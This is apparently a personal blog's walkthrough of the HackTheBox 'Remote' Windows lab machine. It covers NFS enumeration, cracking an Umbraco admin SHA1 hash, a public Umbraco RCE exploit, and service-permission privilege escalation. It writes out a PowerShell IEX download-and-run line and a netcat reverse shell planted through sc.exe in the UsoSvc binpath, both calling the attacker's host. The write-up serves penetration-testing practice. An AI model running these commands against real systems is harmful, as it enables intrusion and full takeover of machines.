LifesFun's 101
"The only true wisdom is in knowing you know nothing." - Socrates
Remote Walkthrough
12 Sep 2020
Remote is a Windows-based vulnerable machine created by mrb3n for HackTheBox platform. This machine follows OSCP style in my opinion and experience. In the process of escalating privileges on this machine a user will practice enumerating NFS share, vulnerable web application and also practice password cracking skills. Once low privilege shell is obtained, one can exploit weak permissions of one of the services running on the system in order to get root level privileges.
Vulnerable System:

Operating System: Windows Server 2016
Kernel: N/A
Vulnerability Exploited: Remote Code Execution
Exploit Used: Umbraco RCE PowerShell Reverse Shell PoC
Proof of Concept Code: https://github.com/Jonoans/Umbraco-RCE
Vulnerability Explained: The exploit takes advantage of vulnerability in Umbraco CMS, which allows remote code execution by sending a specifically crafted packet as authenticated user.
Vulnerability fix: Update to the latest version of software which does not contain the vulnerability.
Severity: Medium
Privilege Escalation Vulnerability: Weak Service Permissions
Exploit Used: N/A
Proof of Concept Code: wget “http://10.10.14.224/nc.exe” -outfile “nc.exe” | sc.exe config UsoSvc binpath= “C:\inetpub\wwwroot\nc.exe -nv 10.10.14.224 8080 -e C:\WINDOWS\System32\cmd.exe” | net stop UsoSvc | net start UsoSvc | nc -nvlp 8080
Privilege Escalation Vulnerability Explained: A service is ran with SYSTEM privileges and weak permissions. It is possible for a regular user to modify the binary path of the service and execute any command on the system.
Vulnerability fix: Restrict who has permissions to modify, start or stop the service as per principle of least privilege.
Severity: High
Methodology
-
Port Scanning (nmap)
-
Web Port Enumeration (Browser, Gobuster)
-
NFS Enumeraiton (showmount, mount, strings)
-
Hash Cracking (hashcat64)
-
Low Privilege Escalation (google, browser, RCE)
-
Privilege Escalation (PowerUp, sc.exe, nc)
Reconnaissance
Port Scanning (Nmap)
All Ports Scan.
root@lifesfun:~# nmap -sT -Pn -p- -oA allports 10.10.10.180
Nmap scan report for 10.10.10.180
Host is up (0.81s latency).
Not shown: 65514 closed ports
PORT STATE SERVICE
21/tcp open ftp
80/tcp open http
111/tcp open rpcbind
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
2049/tcp open nfs
5985/tcp open wsman
26651/tcp open unknown
37667/tcp open unknown
47001/tcp open winrm
48560/tcp open unknown
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49678/tcp open unknown
49679/tcp open unknown
49680/tcp open unknown
53747/tcp open unknown
58453/tcp open unknown
Aggressive, Version and Default Script Scan.
nmap -sV -sC -p 21,80,111,135,139,445,2049,5985 -oA sVsC 10.10.10.180
Nmap scan report for 10.10.10.180
Host is up (1.2s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Home - Acme Widgets
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100005 1,2,3 2049/tcp mountd
| 100005 1,2,3 2049/tcp6 mountd
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
2049/tcp open mountd 1-3 (RPC #100005)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 5m48s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-08-21T17:40:02
|_ start_date: N/A
As per the scan a couple of interesting ports stand out, however only two of them can help to get low privilege shell. These are port 80 (HTTP) and port 5985 (NFS share)
Web Port Enumeration
Screenshot below shares homepage of the application hosted n the webserver. After briefly poking around nothing interesting has been found.

Gobuster then was used to find directories not directly accessible through the website’s interface.
root@lifesfun:~# gobuster dir -u http://10.10.10.180 -w /usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.180
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/08/26 19:29:20 Starting gobuster
===============================================================
/about-us (Status: 200)
/blog (Status: 200)
/Blog (Status: 200)
/Contact (Status: 200)
/contact (Status: 200)
/home (Status: 200)
/Home (Status: 200)
/install (Status: 302)
/intranet (Status: 200)
/people (Status: 200)
/People (Status: 200)
/person (Status: 200)
/products (Status: 200)
/Products (Status: 200)
/umbraco (Status: 200)
===============================================================
2020/08/26 19:30:58 Finished
===============================================================
One directory that stood out was umbraco. Umbraco is an open source content management system. The screenshot below shows the authentication page for the newly found application.

NFS Enumeration
For NFS enumeration showmount utility, which queries remote system for information about the NFS shares, can be used.
root@lifesfun:~# showmount -e 10.10.10.180
Export list for 10.10.10.180:
/site_backups (everyone)
Once the shares available on the systems are known, mount command can be used to mount remote share on the attacker machine. First a directory needs to be created that the remote share will be mounted to, after that the remote share can be mounted to that directory as per commands below.
root@lifesfun:~# mkdir /tmp/infosec
root@lifesfun:~# mount -t nfs 10.10.10.180:/site_backups /tmp/remote/
Now that the share is mounted, it can be enumerated locally.
root@lifesfun:~# cd /tmp/remote
root@lifesfun:~# ls
App_Browsers App_Data App_Plugins aspnet_client bin Config css default.aspx Global.asax Media scripts Umbraco Umbraco_Client Views Web.config
After doing some research, it has been found that umbraco stores various information in its database. The database is located in App_Data folder in a file called Umbraco.sdf
root@lifesfun:~# cd App_Data
root@lifesfun:~# ls
cache Logs Models packages TEMP umbraco.config Umbraco.sdf
Strings utility can be used to partially enumerate the contents of the database. Only a few top lines are shown below.
root@lifesfun:~# strings Umbraco.sdf
Administratoradmindefaulten-US
Administratoradmindefaulten-USb22924d5-57de-468e-9df4-0961cf6aa30d
Administratoradminb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}en-USf8512f97-cab1-4a4b-a49f-0a2054c47a1d
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}admin@htb.localen-USfeb1a998-d3bf-406a-b30b-e269d7abdf50
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}admin@htb.localen-US82756c26-4321-4d27-b429-1b5c7c4f882f
smithsmith@htb.localjxDUCcruzN8rSRlqnfmvqw==AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts={"hashAlgorithm":"HMACSHA256"}smith@htb.localen-US7e39df83-5e64-4b93-9702-ae257a9b9749-a054-27463ae58b8e
ssmithsmith@htb.localjxDUCcruzN8rSRlqnfmvqw==AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts={"hashAlgorithm":"HMACSHA256"}smith@htb.localen-US7e39df83-5e64-4b93-9702-ae257a9b9749
ssmithssmith@htb.local8+xXICbPe7m5NQ22HfcGlg==RF9OLinww9rd2PmaKUpLteR6vesD2MtFaBKe1zL5SXA={"hashAlgorithm":"HMACSHA256"}ssmith@htb.localen-US3628acfb-a62c-4ab0-93f7-5ee9724c8d32
It looks like there are a few lines with what could be a username and a hashed password - admin:b8be16afba8c314ad33d812f22a04991b90e2aaa . The algorithm used to hash the password is SHA1.
Hash Cracking
Hashcat can be used to obtain the password from the hash shown above.
.\hashcat64.exe -m 100 -a 0 .\remote.txt .\rockyou.txt
hashcat (v5.1.0) starting...
OpenCL Platform #1: NVIDIA Corporation
======================================
* Device #1: GeForce, 1024/4096 MB allocatable, 5MCU
OpenCL Platform #2: Intel(R) Corporation
========================================
* Device #2: Intel(R) HD Graphics, skipped.
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers:
* Zero-Byte
* Early-Skip
* Not-Salted
* Not-Iterated
* Single-Hash
* Single-Salt
* Raw-Hash
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Watchdog: Temperature abort trigger set to 90c
Dictionary cache hit:
* Filename..: .\rockyou.txt
* Passwords.: 14344384
* Bytes.....: 139921497
* Keyspace..: 14344384
Driver temperature threshold met on GPU #1. Expect reduced performance.
b8be16afba8c314ad33d812f22a04991b90e2aaa:baconandcheese
Session..........: hashcat
Status...........: Cracked
Hash.Type........: SHA1
Hash.Target......: b8be16afba8c314ad33d812f22a04991b90e2aaa
Time.Started.....: Sun Aug 23 12:57:06 2020 (1 sec)
Time.Estimated...: Sun Aug 23 12:57:07 2020 (0 secs)
Guess.Base.......: File (.\rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 8595.7 kH/s (2.65ms) @ Accel:1024 Loops:1 Thr:64 Vec:1
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 9830400/14344384 (68.53%)
Rejected.........: 0/9830400 (0.00%)
Restore.Point....: 9502720/14344384 (66.25%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: bounty11 -> babypolk07
Hardware.Mon.#1..: Temp: 48c Util: 42% Core:1468MHz Mem:2504MHz Bus:16
Driver temperature threshold met on GPU #1. Expect reduced performance.
[s]tatus [p]ause [b]ypass [c]heckpoint [q]uit => Started: Sun Aug 23 12:56:59 2020
Stopped: Sun Aug 23 12:57:08 2020
---------------------------------
Now there’s a username and a password that can be used - admin:baconandcheese.
Low Privilege Exploitation

Upon logging in, the version of the application has been discovered. This can be used to find an exploit.
A quick google search presents a number of exploits available.

Jonoans’ exploit has been chosen and downloaded from github as per commands below.
root@lifesfun:~# git clone https://github.com/Jonoans/Umbraco-RCE.git
Cloning into 'Umbraco-RCE'...
remote: Enumerating objects: 29, done.
remote: Counting objects: 100% (29/29), done.
remote: Compressing objects: 100% (20/20), done.
remote: Total 29 (delta 13), reused 23 (delta 7), pack-reused 0
Unpacking objects: 100% (29/29), 14.54 KiB | 465.00 KiB/s, done.
root@lifesfun:~# pip3 install -r requirements.txt
After all of the requirements have been installed, the exploit is ran, the reverse shell has been established and the user flag obtained.
root@lifesfun:~# python3 exploit.py -u admin@htb.local -p baconandcheese -w 'http://10.10.10.180/' -i 10.10.14.224
[+] Trying to bind to 0.0.0.0 on port 4444: Done
[+] Waiting for connections on 0.0.0.0:4444: Got connection from 10.10.10.180 on port 49697
[+] Trying to bind to 0.0.0.0 on port 4445: Donewi
[+] Waiting for connections on 0.0.0.0:4445: Got connection from 10.10.10.180 on port 49698
[*] Switching to interactive mode
PS C:\windows\system32\inetsrv> type C:\Users\Public\user.txt
Privilege Escalation
For privilege escalation PowerUp, a script written by HarmJ0y, is used for quick enumeration of some easy vectors. It presents us a service with weak permissions.
PS C:\windows\system32\inetsrv> IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.224/PowerUp.ps1')
PS C:\windows\system32\inetsrv> Invoke-AllChecks
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[*] Checking for unquoted service paths...
[*] Checking service executable permissions...
[*] Checking service permissions...
[*] Use 'Invoke-ServiceUserAdd -ServiceName SVC' or 'Invoke-ServiceCMD' to abuse
[+] Vulnerable service: UsoSvc - C:\Windows\system32\svchost.exe -k netsvcs -p
[*] Checking for unattended install files...
[*] Checking %PATH% for potentially hijackable .dll locations...
[*] Checking for AlwaysInstallElevated registry key...
[*] Checking for Autologon credentials in registry...
[*] Checking for encrypted web.config strings...
[*] Checking for encrypted application pool and virtual directory passwords...
To abuse these permissions netcat is downloaded to the vicitm’s system as shown below.
PS C:\windows\system32\inetsrv> cd C:\inetpub\wwwroot
PS C:\inetpub\wwwroot> wget "http://10.10.14.224/nc.exe" -outfile "nc.exe"
Once the netcat is downloaded, sc.exe can be used to modify binpath of the service and insert above download nc executable with reverse shell command pointing to the attacking machine.
PS C:\inetpub\wwwroot>
sc.exe config UsoSvc binpath= "C:\inetpub\wwwroot\nc.exe -nv 10.10.14.224 8080 -e C:\WINDOWS\System32\cmd.exe"
[SC] ChangeServiceConfig SUCCESS
After the modifications to the service are done the service needs to be restarted. However, before restarting the service make sure that netcat is listening on the attacker machine. As shown below, first stop the service and then start the service again.
PS C:\inetpub\wwwroot> net stop UsoSvc
The Update Orchestrator Service service is stopping.
The Update Orchestrator Service service was stopped successfully.
PS C:\inetpub\wwwroot> net start UsoSvc
Once the service is restarted the reverse shell command should be executed with netcat on victim’s machine and the netcat on attacker’s machine should receive it as show below.
root@lifesfun:~# nc -nvlp 8080
listening on [any] 8080 ...
connect to [10.10.15.156] from (UNKNOWN) [10.10.10.180] 49757
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
29c16c8e6518ae7aacee614fe6e1c599